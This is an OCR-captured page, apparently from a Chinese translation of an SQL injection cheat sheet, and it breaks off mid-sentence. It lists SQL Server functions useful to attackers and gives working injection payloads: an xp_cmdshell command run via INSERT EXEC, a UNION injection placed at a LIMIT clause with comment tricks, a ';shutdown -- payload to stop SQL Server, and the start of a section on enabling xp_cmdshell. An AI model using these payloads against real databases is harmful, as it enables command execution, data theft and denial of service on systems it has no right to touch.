
IS_SRVROLEMEMBER (Transact-SQL)
OPENDATASOURCE (Transact-SQL)
INSERT tbl EXEC master..xp_cmdshell OSQL /Q"DBCC
SHOWCONTIG"
OPENROWSET (Transact-SQL) –
http://msdn2.microsoft.com/en-us/library/ms190312.aspx
你不能在 SQL Server 的Insert查询里使用子查询(sub select).
使用LIMIT(M)或ORDER(MSO)的注入
SELECT id, product FROM test.test t LIMIT 0,0 UNION ALL
SELECT 1,'x'/*,10 ;
如果注入点在LIMIT的第二个参数处，你可以把它注释掉或者使
用union注入。
关掉SQL Server(S)
如果你真的急了眼，
';shutdown --
在SQL Server 2005中启用xp_cmdshell
默认情况下，SQL Server 2005中像xp_cmdshell以及其它危险